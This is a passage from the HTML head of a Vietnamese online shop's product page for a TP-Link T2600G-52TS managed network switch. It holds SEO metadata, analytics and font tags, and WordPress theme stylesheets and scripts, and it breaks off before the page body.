

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitechjsc.net/san-pham/switch-tplink-t2600g-52ts-tl-sg3452/
body_size: 47272
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SYXHJXDFG5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SYXHJXDFG5');
</script>


	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://digitechjsc.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Switch Tplink T2600G-52TS (TL-SG3452) | Digitech JSC</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /></noscript>
<meta name="description" content="Switch Tplink T2600G-52TS (TL-SG3452): Managed Switch JetStream™ Pure-Gigabit L2+ 48 cổng, 48 cổng RJ45 10/100/1000Mbps bao gồm 4 cổng SFP Gigabit"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digitechjsc.net/san-pham/switch-tplink-t2600g-52ts-tl-sg3452/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Switch Tplink T2600G-52TS (TL-SG3452) | Digitech JSC" />
<meta property="og:description" content="Switch Tplink T2600G-52TS (TL-SG3452): Managed Switch JetStream™ Pure-Gigabit L2+ 48 cổng, 48 cổng RJ45 10/100/1000Mbps bao gồm 4 cổng SFP Gigabit" />
<meta property="og:url" content="https://digitechjsc.net/san-pham/switch-tplink-t2600g-52ts-tl-sg3452/" />
<meta property="og:site_name" content="Digitech JSC" />
<meta property="og:updated_time" content="2021-04-19T07:54:03+07:00" />
<meta property="og:image" content="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T2600G-52TS-TL-SG3452.jpg" />
<meta property="og:image:secure_url" content="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T2600G-52TS-TL-SG3452.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Switch Tplink T2600g 52ts (tl Sg3452)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Switch Tplink T2600G-52TS (TL-SG3452) | Digitech JSC" />
<meta name="twitter:description" content="Switch Tplink T2600G-52TS (TL-SG3452): Managed Switch JetStream™ Pure-Gigabit L2+ 48 cổng, 48 cổng RJ45 10/100/1000Mbps bao gồm 4 cổng SFP Gigabit" />
<meta name="twitter:image" content="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T2600G-52TS-TL-SG3452.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="&#8363;0" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitechjsc.net/#organization","name":"Digitech JSC"},{"@type":"WebSite","@id":"https://digitechjsc.net/#website","url":"https://digitechjsc.net","name":"Digitech JSC","publisher":{"@id":"https://digitechjsc.net/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T2600G-52TS-TL-SG3452.jpg","url":"https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T2600G-52TS-TL-SG3452.jpg","width":"500","height":"500","caption":"Switch Tplink T2600g 52ts (tl Sg3452)","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://digitechjsc.net/san-pham/switch-tplink-t2600g-52ts-tl-sg3452/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://digitechjsc.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://digitechjsc.net/san-pham/switch-tplink-t2600g-52ts-tl-sg3452/","name":"Switch Tplink T2600G-52TS (TL-SG3452)"}}]},{"@type":"ItemPage","@id":"https://digitechjsc.net/san-pham/switch-tplink-t2600g-52ts-tl-sg3452/#webpage","url":"https://digitechjsc.net/san-pham/switch-tplink-t2600g-52ts-tl-sg3452/","name":"Switch Tplink T2600G-52TS (TL-SG3452) | Digitech JSC","datePublished":"2021-04-19T07:54:02+07:00","dateModified":"2021-04-19T07:54:03+07:00","isPartOf":{"@id":"https://digitechjsc.net/#website"},"primaryImageOfPage":{"@id":"https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T2600G-52TS-TL-SG3452.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://digitechjsc.net/san-pham/switch-tplink-t2600g-52ts-tl-sg3452/#breadcrumb"}},{"@type":"Product","name":"Switch Tplink T2600G-52TS (TL-SG3452) | Digitech JSC","description":"Switch Tplink T2600G-52TS (TL-SG3452): Managed Switch JetStream\u2122 Pure-Gigabit L2+ 48 c\u1ed5ng, 48 c\u1ed5ng RJ45 10/100/1000Mbps bao g\u1ed3m 4 c\u1ed5ng SFP Gigabit","category":"Thi\u1ebft B\u1ecb M\u1ea1ng TP-Link","mainEntityOfPage":{"@id":"https://digitechjsc.net/san-pham/switch-tplink-t2600g-52ts-tl-sg3452/#webpage"},"image":[{"@type":"ImageObject","url":"https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T2600G-52TS-TL-SG3452.jpg","height":"500","width":"500"}],"@id":"https://digitechjsc.net/san-pham/switch-tplink-t2600g-52ts-tl-sg3452/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Digitech JSC &raquo;" href="https://digitechjsc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Dòng bình luận" href="https://digitechjsc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Switch Tplink T2600G-52TS (TL-SG3452) Dòng bình luận" href="https://digitechjsc.net/san-pham/switch-tplink-t2600g-52ts-tl-sg3452/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fswitch-tplink-t2600g-52ts-tl-sg3452%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fswitch-tplink-t2600g-52ts-tl-sg3452%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #333333;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1766651952' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-reviews-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1766651952' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1766651939' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1766651939' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/fontawesome/all.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main_css-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939' type='text/css' media='all' />
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
